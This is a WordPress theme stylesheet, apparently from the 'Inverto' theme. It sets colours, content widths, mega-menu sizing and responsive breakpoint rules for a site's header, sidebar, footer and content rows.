.ish-part_tagline a,
.ish-part_tagline .ish-blog-post-details a,
.ish-part_tagline:not([class*="ish-text-color"]) .ish-blog-post-details a,
.ish-part_tagline:not([class*="ish-text-color"]) .ish-blog-post-details a span {
	color: #434949;
}

.ish-part_tagline .ish-blog-post-details:before,
.ish-part_tagline .ish-posts-count:before {
	background-color: #434949;
}

.ish-taglines-filter li a:hover,
.ish-taglines-filter li.current-cat a,
.ish-taglines-filter li.current-cat a:hover,
.ish-taglines-filter .ish-p-filter li a:hover,
.ish-taglines-filter .ish-p-filter li a.ish-active
{
	color: #434949;
}

.ish-taglines-filter li a,
.ish-taglines-filter .ish-p-filter li a
{
	color: rgba(67, 73, 73, 0.6);
}

.ish-part_tagline:not([class*="ish-text-color"]) a:hover,
.ish-single_navigation a:hover,
.ish-single_post_categories_and_tags a:hover
{
	opacity: 0.6;
}

.ish-part_tagline h2 {
	color: #8c9597;
}


.ish-part_breadcrumbs .ish-row,
.ish-part_breadcrumbs:before,
.ish-pb-socials .ish-sc_icon a > span
{
	background-color: #ffffff;
}
.ish-part_breadcrumbs div
{
	color: #434949;
}

.ish-part_breadcrumbs
{
	border-color: #434949;
}
.ish-part_breadcrumbs a
{
	color: #8c9597;
}
.ish-part_breadcrumbs a:hover
{
	color: #434949;
}


.ish-part_searchbar {
	background-color: #434949;
}
.ish-part_searchbar input[type="text"], .ish-ps-searchform_close {
	color: #8c9597;
}

.ish-part_searchbar input[type="text"]:-moz-placeholder{ color: rgba(140, 149, 151, 0.6); }
.ish-part_searchbar input[type="text"]::-webkit-input-placeholder{ color: rgba(140, 149, 151, 0.6); }
.ish-part_searchbar input[type="text"].placeholder{ color: rgba(140, 149, 151, 0.6); }
.ish-part_searchbar a:hover {
	color: #ffffff;
}



.ish-sidenav  {
	background-color: rgba(67, 73, 73, 0.95);
} .ish-sidenav .widget option  {
	background-color: #434949;
} .ish-sidenav .widget-title, .ish-sidenav .widget-title .ish-line-border  {
	color: #bac2c4;
} .ish-sidenav .widget ,
.ish-sidenav-close {
	color: #8c9597;
	border-color: rgba(140, 149, 151, 0.15) !important;
} .ish-sidenav .widget a  {
	color: #8c9597} .ish-sidenav .widget a:hover, .ish-sidenav li.ish-op-active > a, .ish-sidenav .ish-nt-regular .current_page_ancestor > a, .ish-sidenav .ish-nt-regular .current_page_item > a, .ish-sidenav .ish-nt-regular .current_page_parent > a, .ish-sidenav .widget .current_page_ancestor > a, .ish-sidenav .widget .current_page_item > a, .ish-sidenav .widget .current_page_parent > a, .ish-sidenav .ish-nt-onepage .current_page_ancestor > a, .ish-sidenav .ish-nt-onepage .current_page_item > a, .ish-sidenav .ish-nt-onepage .current_page_parent > a, .ish-sidenav .current_page_ancestor > a, .ish-sidenav .current_page_item > a, .ish-sidenav .current_page_parent > a ,
.ish-sidenav-close:hover {
	color: #ffffff;
} .ish-sidenav .widget_search input[type='submit']:hover, .ish-sidenav .widget_calendar #wp-calendar tfoot a, .ish-sidenav .widget_ishyoboy-recent-portfolio-widget a.ish-button-small, .ish-sidenav .widget_ishyoboy-dribbble-widget a.ish-button-small, .ish-sidenav .widget.null-instagram-feed p.clear a, .ish-sidenav .widget_ishyoboy-flickr-widget a.ish-button-small, .ish-sidenav .widget_ishyoboy-twitter-widget a.ish-button-small  {
	color: #434949;
} .ish-sidenav .widget_calendar #wp-calendar tfoot a:hover, .ish-sidenav .widget_ishyoboy-recent-portfolio-widget a.ish-button-small:hover, .ish-sidenav .widget_ishyoboy-dribbble-widget a.ish-button-small:hover, .ish-sidenav .widget.null-instagram-feed p.clear a:hover, .ish-sidenav .widget_ishyoboy-flickr-widget a.ish-button-small:hover, .ish-sidenav .widget_ishyoboy-twitter-widget a.ish-button-small:hover  {
	color: #8c9597;
} .ish-sidenav .widget select, .ish-sidenav .widget_search input[type='text'], .ish-sidenav .widget input[type='email'], .ish-sidenav .widget input[type='submit']  {
	background: #434949 !important;
} .ish-sidenav .widget select, .ish-sidenav .widget option, .ish-sidenav .widget_search input[type='text'], .ish-sidenav .widget_search input[type='submit'], .ish-sidenav .widget input[type='email'], .ish-sidenav .widget input[type='submit']  {
	color: #8c9597;
} .ish-sidenav .widget_search input[type="text"]:-moz-placeholder{ color: rgba(140, 149, 151, 0.6); }
.ish-sidenav .widget_search input[type="text"]::-webkit-input-placeholder{ color: rgba(140, 149, 151, 0.6); }
.ish-sidenav .widget_search input[type="text"].placeholder{ color: rgba(140, 149, 151, 0.6); }


.ish-ph-mn-be_resp {
	background-color: #434949;
}
.ish-ph-mn-be_resp a, .ish-ph-mn-be_resp span, .ish-ph-mn-be_resp .ish-menu-item-description  {
	color: #8c9597;
	border-color: rgba(140, 149, 151, 0.1) !important;
}
.ish-ph-mn-be_resp a:hover,
.ish-ph-mn-be_resp a.ish-active,
.ish-ph-mn-be_resp .current_page_ancestor > a,
.ish-ph-mn-be_resp .current_page_item > a,
.ish-ph-mn-be_resp .current_page_parent > a,
.ish-ph-mn-be_resp .ish-op-active > a
{
	color: #434949;
}


.ish-phb-be_resp {
	background-color: #434949;
}
.ish-phb-be_resp a, .ish-phb-be_resp span, .ish-phb-be_resp .ish-menu-item-description  {
	color: #8c9597;
	border-color: rgba(140, 149, 151, 0.1) !important;
}
.ish-phb-be_resp a:hover,
.ish-phb-be_resp a.ish-active,
.ish-phb-be_resp .current_page_ancestor > a,
.ish-phb-be_resp .current_page_item > a,
.ish-phb-be_resp .current_page_parent > a,
.ish-phb-be_resp .ish-op-active > a
{
	color: #434949;
}


.ish-part_expandable,  .ish-part_expandable .widget option  {
	background-color: #434949 !important;
} .ish-part_expandable .widget-title, .ish-part_expandable .widget-title .ish-line-border  {
	color: #bac2c4;
} .ish-part_expandable .widget ,
.ish-pe-close {
	color: #f1f3f3;
} .ish-part_expandable .widget a  {
	color: #bac2c4;
} .ish-part_expandable .widget a:hover, .ish-part_expandable li.ish-op-active > a, .ish-part_expandable .ish-nt-regular .current_page_ancestor > a, .ish-part_expandable .ish-nt-regular .current_page_item > a, .ish-part_expandable .ish-nt-regular .current_page_parent > a, .ish-part_expandable .widget .current_page_ancestor > a, .ish-part_expandable .widget .current_page_item > a, .ish-part_expandable .widget .current_page_parent > a, .ish-part_expandable .ish-nt-onepage .current_page_ancestor > a, .ish-part_expandable .ish-nt-onepage .current_page_item > a, .ish-part_expandable .ish-nt-onepage .current_page_parent > a, .ish-part_expandable .current_page_ancestor > a, .ish-part_expandable .current_page_item > a, .ish-part_expandable .current_page_parent > a ,
		.ish-pe-close:hover {
			color: #ffffff;
		} .ish-part_expandable .widget_search input[type='submit']:hover, .ish-part_expandable .widget_calendar #wp-calendar tfoot a, .ish-part_expandable .widget_ishyoboy-recent-portfolio-widget a.ish-button-small, .ish-part_expandable .widget_ishyoboy-dribbble-widget a.ish-button-small, .ish-part_expandable .widget.null-instagram-feed p.clear a, .ish-part_expandable .widget_ishyoboy-flickr-widget a.ish-button-small, .ish-part_expandable .widget_ishyoboy-twitter-widget a.ish-button-small  {
	color: #434949;
} .ish-part_expandable .widget_calendar #wp-calendar tfoot a:hover, .ish-part_expandable .widget_ishyoboy-recent-portfolio-widget a.ish-button-small:hover, .ish-part_expandable .widget_ishyoboy-dribbble-widget a.ish-button-small:hover, .ish-part_expandable .widget.null-instagram-feed p.clear a:hover, .ish-part_expandable .widget_ishyoboy-flickr-widget a.ish-button-small:hover, .ish-part_expandable .widget_ishyoboy-twitter-widget a.ish-button-small:hover  {
			color: #f9f9f9;
		} .ish-part_expandable .widget select, .ish-part_expandable .widget_search input[type='text'], .ish-part_expandable .widget input[type='email'], .ish-part_expandable .widget input[type='submit']  {
	background-color: #8c9597 !important;
} .ish-part_expandable .widget select, .ish-part_expandable .widget option, .ish-part_expandable .widget_search input[type='text'], .ish-part_expandable .widget_search input[type='submit'], .ish-part_expandable .widget input[type='email'], .ish-part_expandable .widget input[type='submit']  {
	color: #f9f9f9;
} .ish-part_expandable .widget_search input[type="text"]:-moz-placeholder{ color: rgba(249, 249, 249, 0.6); }
.ish-part_expandable .widget_search input[type="text"]::-webkit-input-placeholder{ color: rgba(249, 249, 249, 0.6); }
.ish-part_expandable .widget_search input[type="text"].placeholder{ color: rgba(249, 249, 249, 0.6); }


.ish-main-sidebar .widget-title, .ish-main-sidebar .widget-title .ish-line-border  {
	color: #bac2c4 !important;
} .ish-main-sidebar .widget ,
.ish-main-sidebar:before,
.ish-main-sidebar > .ish-row:first-child:before{
	color: #8c9597;
	border-color: rgba(140, 149, 151, 0.2) !important;
} .ish-main-sidebar .widget a  {
	color: #8c9597;
} .ish-main-sidebar .widget a:hover, .ish-main-sidebar li.ish-op-active > a, .ish-main-sidebar .ish-nt-regular .current_page_ancestor > a, .ish-main-sidebar .ish-nt-regular .current_page_item > a, .ish-main-sidebar .ish-nt-regular .current_page_parent > a, .ish-main-sidebar .widget .current_page_ancestor > a, .ish-main-sidebar .widget .current_page_item > a, .ish-main-sidebar .widget .current_page_parent > a, .ish-main-sidebar .ish-nt-onepage .current_page_ancestor > a, .ish-main-sidebar .ish-nt-onepage .current_page_item > a, .ish-main-sidebar .ish-nt-onepage .current_page_parent > a, .ish-main-sidebar .current_page_ancestor > a, .ish-main-sidebar .current_page_item > a, .ish-main-sidebar .current_page_parent > a  {
	color: #434949;
} .ish-main-sidebar .widget_search input[type='submit']:hover, .ish-main-sidebar .widget_calendar #wp-calendar tfoot a, .ish-main-sidebar .widget_ishyoboy-recent-portfolio-widget a.ish-button-small, .ish-main-sidebar .widget_ishyoboy-dribbble-widget a.ish-button-small, .ish-main-sidebar .widget.null-instagram-feed p.clear a, .ish-main-sidebar .widget_ishyoboy-flickr-widget a.ish-button-small, .ish-main-sidebar .widget_ishyoboy-twitter-widget a.ish-button-small  {
	color: #434949;
} .ish-main-sidebar .widget_calendar #wp-calendar tfoot a:hover, .ish-main-sidebar .widget_ishyoboy-recent-portfolio-widget a.ish-button-small:hover, .ish-main-sidebar .widget_ishyoboy-dribbble-widget a.ish-button-small:hover, .ish-main-sidebar .widget.null-instagram-feed p.clear a:hover, .ish-main-sidebar .widget_ishyoboy-flickr-widget a.ish-button-small:hover, .ish-main-sidebar .widget_ishyoboy-twitter-widget a.ish-button-small:hover  {
	color: #8c9597 !important;
} .ish-main-sidebar .widget select, .ish-main-sidebar .widget_search input[type='text'], .ish-main-sidebar .widget input[type='email'], .ish-main-sidebar .widget input[type='submit']  {
	background: #f1f3f3 !important;
} .ish-main-sidebar .widget select, .ish-main-sidebar .widget option, .ish-main-sidebar .widget_search input[type='text'], .ish-main-sidebar .widget_search input[type='submit'], .ish-main-sidebar .widget input[type='email'], .ish-main-sidebar .widget input[type='submit']  {
	color: #8c9597;
} .ish-main-sidebar .widget_search input[type="text"]:-moz-placeholder{ color: rgba(140, 149, 151, 0.6); }
.ish-main-sidebar .widget_search input[type="text"]::-webkit-input-placeholder{ color: rgba(140, 149, 151, 0.6); }
.ish-main-sidebar .widget_search input[type="text"].placeholder{ color: rgba(140, 149, 151, 0.6); }


.ish-part_footer,  .ish-part_footer .widget option  {
	background-color: #ffffff;
} .ish-part_footer .widget-title, .ish-part_footer .widget-title .ish-line-border  {
	color: #434949 !important;
} .ish-part_footer .widget  {
	color: #8c9597;
	border-color: rgba(140, 149, 151, 0.35) !important;
} .ish-part_footer .widget a  {
	color: #434949} .ish-part_footer .widget a:hover, .ish-part_footer li.ish-op-active > a, .ish-part_footer .ish-nt-regular .current_page_ancestor > a, .ish-part_footer .ish-nt-regular .current_page_item > a, .ish-part_footer .ish-nt-regular .current_page_parent > a, .ish-part_footer .widget .current_page_ancestor > a, .ish-part_footer .widget .current_page_item > a, .ish-part_footer .widget .current_page_parent > a, .ish-part_footer .ish-nt-onepage .current_page_ancestor > a, .ish-part_footer .ish-nt-onepage .current_page_item > a, .ish-part_footer .ish-nt-onepage .current_page_parent > a, .ish-part_footer .current_page_ancestor > a, .ish-part_footer .current_page_item > a, .ish-part_footer .current_page_parent > a  {
	color: #8c9597;
} .ish-part_footer .widget_search input[type='submit']:hover, .ish-part_footer .widget_calendar #wp-calendar tfoot a, .ish-part_footer .widget_ishyoboy-recent-portfolio-widget a.ish-button-small, .ish-part_footer .widget_ishyoboy-dribbble-widget a.ish-button-small, .ish-part_footer .widget.null-instagram-feed p.clear a, .ish-part_footer .widget_ishyoboy-flickr-widget a.ish-button-small, .ish-part_footer .widget_ishyoboy-twitter-widget a.ish-button-small  {
	color: #434949;
} .ish-part_footer .widget_calendar #wp-calendar tfoot a:hover, .ish-part_footer .widget_ishyoboy-recent-portfolio-widget a.ish-button-small:hover, .ish-part_footer .widget_ishyoboy-dribbble-widget a.ish-button-small:hover, .ish-part_footer .widget.null-instagram-feed p.clear a:hover, .ish-part_footer .widget_ishyoboy-flickr-widget a.ish-button-small:hover, .ish-part_footer .widget_ishyoboy-twitter-widget a.ish-button-small:hover  {
	color: #8c9597;
} .ish-part_footer .widget select, .ish-part_footer .widget_search input[type='text'], .ish-part_footer .widget input[type='email'], .ish-part_footer .widget input[type='submit']  {
	background-color: #f1f3f3 !important;
} .ish-part_footer .widget select, .ish-part_footer .widget option, .ish-part_footer .widget_search input[type='text'], .ish-part_footer .widget_search input[type='submit'], .ish-part_footer .widget input[type='email'], .ish-part_footer .widget input[type='submit']  {
	color: #8c9597;
} .ish-part_footer .widget_search input[type="text"]:-moz-placeholder{ color: rgba(140, 149, 151, 0.6); }
.ish-part_footer .widget_search input[type="text"]::-webkit-input-placeholder{ color: rgba(140, 149, 151, 0.6); }
.ish-part_footer .widget_search input[type="text"].placeholder{ color: rgba(140, 149, 151, 0.6); }


.ish-part_legals .ish-row
{
	background-color: #f9f9f9;
}
.ish-part_legals
{
	color: #8c9597;
}
.ish-part_legals a
{
	color: #434949;
}
.ish-part_legals a:hover
{
	color: #2a3030;
}
.ish-body { background-image: url('//marc.icordis.net/wp-content/themes/inverto/assets/frontend/images/bg-images/bg_01.jpg'); background-attachment: fixed; background-size: cover;}


/* *********************************************************************************************************************
 * Content width
 */
.ish-unboxed [class^="ish-part_"] .ish-row-notfull .ish-row_inner,
.ish-unboxed [class^="ish-part_"] > .ish-row-notfull > .ish-row_inner,
.ish-unboxed [class*=" ish-part_"] > .ish-row-notfull > .ish-row_inner,
.ish-unboxed [class^="ish-part_"] > .ish-row-notfull > .ish-vc_row_inner,
.ish-unboxed [class*=" ish-part_"] > .ish-row-notfull > .ish-vc_row_inner,
.ish-boxed [class^="ish-part_"],
.ish-boxed [class*=" ish-part_"],
.ish-boxed .ish-wrapper-all,
.ish-part_searchbar div,
.ish-part_searchbar input[type="text"],
.ish-part_expandable .ish-pe-bg .ish-row_inner,
.ish-unboxed [class^="ish-part_"] .vc_col-sm-12 .ish-sc_recent_posts.ish-rp-fullwidth.ish-rp-boxed .post > .ish-vc_row_inner,
.ish-unboxed [class*=" ish-part_"] .vc_col-sm-12 .ish-sc_recent_posts.ish-rp-fullwidth.ish-rp-boxed .post > .ish-vc_row_inner,
.ish-unboxed [class^="ish-part_"] > .ish-row-notfull .vc_col-sm-12 .ish-sc_recent_posts.ish-rp-fullwidth.ish-rp-unboxed .post > .ish-vc_row_inner,
.ish-unboxed [class*=" ish-part_"] > .ish-row-notfull .vc_col-sm-12 .ish-sc_recent_posts.ish-rp-fullwidth.ish-rp-unboxed .post > .ish-vc_row_inner {
			max-width: 100%;
	}


	.ish-unboxed [class*="ish-part_content"] > .ish-row-notfull > .ish-row_inner,
	.ish-unboxed [class*="ish-part_content"] > .ish-row-notfull > .ish-vc_row_inner,
	.ish-boxed [class*="ish-part_content"] > .ish-row-notfull > .ish-row_inner,
	.ish-boxed [class*="ish-part_content"] > .ish-row-notfull > .ish-vc_row_inner,

	.ish-unboxed [class*="ish-part_tagline"] > .ish-row-notfull > .ish-row_inner,
	.ish-unboxed [class*="ish-part_tagline"] > .ish-row-notfull > .ish-vc_row_inner,
	.ish-boxed [class*="ish-part_tagline"] > .ish-row-notfull > .ish-row_inner,
	.ish-boxed [class*="ish-part_tagline"] > .ish-row-notfull > .ish-vc_row_inner,

	.ish-unboxed [class*="ish-part_breadcrumbs"] > .ish-row-notfull > .ish-row_inner,
	.ish-boxed [class*="ish-part_breadcrumbs"] > .ish-row-notfull > .ish-row_inner {
		max-width: 1240px !important; /* Custom content width when 100% is set */
		margin: 0 auto;
	}

	
	




.ish-unboxed .ish-wrapper-all, .ish-unboxed .ish-part_header {
	}

/*VC*/
.ish-boxed .ish-vc_row_inner {
      	      max-width: 100% !important;
      }


/* !!!!! Width fix for full-height div -> because of display: table-cell -> because of table-layout: fixed */
/* Need to take website border into consideration */
/* The actual fix */
.ish-row_section.ish-row-notfull.ish-row-full-height .ish-vc_row_inner {
	width: 100%;
}
	.ish-row_section.ish-row-notfull.ish-row-full-height .ish-vc_row_inner {
		width: 1240px; /* Custom content width when 100% is set */
	}

			@media all and ( max-width: 1380px ) { /* Custom content width when 100% is set */
			.ish-row_section.ish-row-notfull.ish-row-full-height .ish-vc_row_inner {
				width: 100%;
			}
		}
	
/* !!!!! */

/* MegaMenu */
/* Need to take website border into consideration */
.ish-ph-main_nav > ul > li .ish-megamenu-container .ish-megamenu-inner,
.ish-part_header_bar .ish-top_nav_container > ul > li .ish-megamenu-container .ish-megamenu-inner {
	width: 1240px;
}

.ish-boxed .ish-ph-main_nav > ul > li .ish-megamenu-container .ish-megamenu-inner,
.ish-boxed .ish-part_header_bar .ish-top_nav_container > ul > li .ish-megamenu-container .ish-megamenu-inner {
	width: 1240px;
}


/* Check if responsive layout is turned on */

	/* Breaking point ONLY for main menu & Heade Bar-> transform to button and use responsive menu *******************************/
	@media all and ( max-width: 1060px ) {

		/* Hide main wp nav */
		.ish-ph-main_nav .ish-ph-mn-main_nav {
			display: none !important;
		}

		/* Show responsive 2 buttons navigation */
		.ish-ph-main_nav .ish-ph-mn-resp_nav.ish-ph-mn-hidden {
			max-width: 100%;
			position: relative;
			display: table-cell !important;
			vertical-align: middle;
		}

		/* Hide main wp nav */
		.ish-hb-menu .ish-top_nav {
			display: none !important;
		}

		/* Show responsive 2 buttons navigation */
		.ish-hb-menu .ish-phb-resp_nav.ish-phb-hidden {
			display: block !important;
		}

	}

	/* Blog details only
	/* 1300px *********************************************************************************************************/
	@media all and ( min-width: 1300px ) {
		.single-post .ish-part_tagline.ish-tagline-image,
		.single-portfolio-post .ish-part_tagline.ish-tagline-image,
		.ish-part_tagline_featured {
			height: 800px;
		}
	}


	/* Row SC custom responsive breakingpoints - 960px and 1280px  ****************************************************/
	
@media all and ( min-width: 769px ) and ( max-width: 1280px ) {

	
	/* WITHOUT SIDEBAR */
	/* Last shortcode bottom margin */
	.ish-part_content.ish-without-sidebar > .wpb_row.ish-resp-point-1280 > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_content_element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row.ish-resp-point-1280 > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element:last-child,
		/* Last shortcodes bottom margin - nested */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row.ish-resp-point-1280:last-child > .wpb_column .wpb_content_element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row.ish-resp-point-1280:last-child > .wpb_column .ish-sc-element:last-child,
		/* Last shortcodes bottom margin - nested in content elements */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row.ish-resp-point-1280:last-child > .wpb_column .wpb_wrapper > .wpb_content_element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row.ish-resp-point-1280:last-child > .wpb_column .wpb_wrapper > .ish-sc-element:last-child {
		margin-bottom: 30px !important;
	}

	/* Removing from last element in last column */
	.ish-part_content.ish-without-sidebar > .wpb_row.ish-resp-point-1280 > .ish-vc_row_inner:last-child > .wpb_column:last-child > .wpb_wrapper > .wpb_content_element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row.ish-resp-point-1280 > .ish-vc_row_inner:last-child > .wpb_column:last-child > .wpb_wrapper > .ish-sc-element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row.ish-resp-point-1280:last-child > .wpb_column:last-child .wpb_content_element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row.ish-resp-point-1280:last-child > .wpb_column:last-child .ish-sc-element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row.ish-resp-point-1280:last-child > .wpb_column:last-child .wpb_content_element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row.ish-resp-point-1280:last-child > .wpb_column:last-child .ish-sc-element:last-child {
		margin-bottom: 0 !important;
	}

	/* NEW FIX - Divider only one in the row - change the bottom margin to half */
	.ish-part_content.ish-without-sidebar > .wpb_row.ish-resp-point-1280 > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element.ish-sc_divider:first-child:last-child {
		margin-bottom: 30px !important;
	}

	/* WITH SIDEBAR */
	/* Last shortcode bottom margin */
	.ish-pc-content > .wpb_row.ish-resp-point-1280 > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_content_element:last-child,
	.ish-pc-content > .wpb_row.ish-resp-point-1280 > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element:last-child,
		/* Last shortcodes bottom margin - nested */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row.ish-resp-point-1280:last-child > .wpb_column .wpb_content_element:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row.ish-resp-point-1280:last-child > .wpb_column .ish-sc-element:last-child,
		/* Last shortcodes bottom margin - nested in content elements */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row.ish-resp-point-1280:last-child > .wpb_column .wpb_wrapper > .wpb_content_element:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row.ish-resp-point-1280:last-child > .wpb_column .wpb_wrapper > .ish-sc-element:last-child {
		margin-bottom: 30px !important;
	}

	/* Last shortcode bottom margin */
	.ish-pc-content > .wpb_row.ish-resp-point-1280 > .ish-vc_row_inner:last-child > .wpb_column:last-child > .wpb_wrapper > .wpb_content_element:last-child,
	.ish-pc-content > .wpb_row.ish-resp-point-1280 > .ish-vc_row_inner:last-child > .wpb_column:last-child > .wpb_wrapper > .ish-sc-element:last-child,
		/* Last shortcodes bottom margin - nested */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row.ish-resp-point-1280:last-child > .wpb_column:last-child .wpb_content_element:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row.ish-resp-point-1280:last-child > .wpb_column:last-child .ish-sc-element:last-child,
		/* Last shortcodes bottom margin - nested in content elements */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row.ish-resp-point-1280:last-child > .wpb_column:last-child .wpb_wrapper > .wpb_content_element:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row.ish-resp-point-1280:last-child > .wpb_column:last-child .wpb_wrapper > .ish-sc-element:last-child {
		margin-bottom: 0 !important;
	}

	/* NEW FIX - Divider only one in the row - change the bottom margin to half */
	.ish-pc-content > .wpb_row.ish-resp-point-1280 > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element.ish-sc_divider:first-child:last-child {
		margin-bottom: 30px !important;
	}

	/* Grid ----------------------------------------------------------------------------------------------------- */
	/* Ish */
	.ish-resp-point-1280.wpb_row > .ish-vc_row_inner > [class*="ish-grid"],
	.ish-resp-point-1280.wpb_row > [class*="ish-grid"],
	.ish-resp-point-1280.wpb_row > .ish-vc_row_inner > .wpb_column,
	.ish-resp-point-1280.wpb_row > .wpb_column {
		float: none;
		width: 100%;
		margin-left: 0;
	}

	/* VC */
	.ish-resp-point-1280.wpb_row > .ish-vc_row_inner > .wpb_column,
	.ish-resp-point-1280.wpb_row > .wpb_column {
		float: none !important;
		width: 100% !important;
		margin-left: 0 !important;
	}

	/* Rows with no margins */
	.ish-resp-point-1280.wpb_row.ish-no-margins > .ish-vc_row_inner > .wpb_column,
	.ish-resp-point-1280.wpb_row.ish-no-margins > .wpb_column {
		float: none !important;
		width: 100% !important;
		margin-left: 0 !important;
		margin-bottom: 0 !important;
	}

	.ish-resp-point-1280.wpb_row.ish-no-margins > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > *:last-child,
	.ish-resp-point-1280.wpb_row.ish-no-margins > .wpb_column > .wpb_wrapper > *:last-child {
		margin-bottom: 0 !important;
	}

	/* Rows - margin bottom none and half */
	.ish-resp-point-1280.wpb_row.ish-row_notsection.ish-bottom-margin-none {
		margin-bottom: -30px !important;
	}
	.ish-resp-point-1280.wpb_row.ish-row_notsection.ish-bottom-margin-half {
		margin-bottom: 0 !important;
	}

	/* Switching Column Positions */
	.ish-resp-point-1280.ish-resp-reorder,
	.ish-resp-point-1280.ish-resp-reorder > .ish-vc_row_inner {
		display: table !important;
		width: 100%;
	}

	.ish-resp-point-1280.ish-resp-reorder > .wpb_column.ish-show-as-first,
	.ish-resp-point-1280.ish-resp-reorder > .ish-vc_row_inner > .wpb_column.ish-show-as-first {
		display: table-header-group !important;
	}

	.ish-resp-point-1280.ish-resp-reorder > .wpb_column:first-child > .wpb_wrapper > *:last-child,
	.ish-resp-point-1280.ish-resp-reorder > .ish-vc_row_inner > .wpb_column:first-child > .wpb_wrapper > *:last-child{
		margin-bottom: 0 !important;
	}

	.ish-resp-point-1280.ish-resp-reorder > .wpb_column.ish-show-as-first:last-child > .wpb_wrapper > *:last-child,
	.ish-resp-point-1280.ish-resp-reorder > .ish-vc_row_inner > .wpb_column.ish-show-as-first:last-child > *:last-child {
		margin-bottom: 30px;
	}

	/* Content centering----------------------------------------------------------------------------------------- */
	.ish-resp-point-1280.ish-resp-centered [class^="ish-grid"],
	.ish-resp-point-1280.ish-resp-centered [class*=" ish-grid"],
	.ish-resp-point-1280.ish-resp-centered.vc_row-fluid [class^="wpb_column"],
	.ish-resp-point-1280.ish-resp-centered.vc_row-fluid [class*=" wpb_column"],
	.ish-part_content .ish-resp-centered .ish-resp-point-1280 .wpb_column,
	.ish-part_content .ish-resp-point-1280.ish-resp-centered .wpb_column > .wpb_wrapper,
	.ish-part_footer .ish-resp-point-1280.ish-resp-centered [class^="ish-grid"],
	.ish-part_footer .ish-resp-point-1280.ish-resp-centered [class*=" ish-grid"] {
		text-align: center;
	}

	.ish-resp-point-1280.ish-resp-centered .ish-sc-element.ish-left,
	.ish-resp-point-1280.ish-resp-centered .ish-sc-element.ish-right,
	.ish-resp-point-1280.ish-resp-centered .wpb_content_element.ish-left,
	.ish-resp-point-1280.ish-resp-centered .wpb_content_element.ish-right {
		text-align: center;
		float: none;
	}

    /* Shortcodes */
	.ish-resp-point-1280 .ish-sc-element,
	.ish-resp-point-1280 .wpb_content_element {
		margin-bottom: 30px !important;
	}

	/* Divider */
	.ish-resp-point-1280 .ish-sc_divider.ish-hide-in-mobile
	{
		display: none;
	}

	/* Quote */
	.ish-resp-point-1280.ish-resp-centered .ish-sc_quote cite
	{
		text-align: center;
	}

	/* Box */
	.ish-resp-point-1280 > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > .ish-sc_box,
	.ish-resp-point-1280 > .wpb_column > .wpb_wrapper > .ish-sc_box
	{
		padding: 30px !important;
	}
	.ish-resp-point-1280 > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > .ish-sc_box.ish-zero-padding,
	.ish-resp-point-1280 > .wpb_column > .wpb_wrapper > .ish-sc_box.ish-zero-padding
	{
		padding: 0 !important;
	}

	.ish-resp-point-1280 > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > .ish-sc_box:not(.ish-bgimage):not([class*="ish-color"]):not([class*="ish-border-color"]),
	.ish-resp-point-1280 > .wpb_column > .wpb_wrapper > .ish-sc_box:not(.ish-bgimage):not([class*="ish-color"]):not([class*="ish-border-color"])
	{
		padding: 0 !important;
	}

	.ish-resp-point-1280.ish-row-full:not(.ish-row-full-padding) > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > .ish-sc_box:not(.ish-bgimage):not([class*="ish-color"]):not([class*="ish-border-color"]),
	.ish-resp-point-1280.ish-row-full:not(.ish-row-full-padding) > .wpb_column > .wpb_wrapper > .ish-sc_box:not(.ish-bgimage):not([class*="ish-color"]):not([class*="ish-border-color"])
	{
		padding: 0 60px !important;
	}

	/* Icon Text */
	.ish-resp-point-1280 .ish-sc_icon_text.ish-resp-move [class*="ish-it-"]{
		display: block;
	}

	.ish-resp-point-1280 .ish-sc_icon_text.ish-resp-move .ish-it-icon .ish-sc-element{
		margin-bottom: 30px !important;
	}

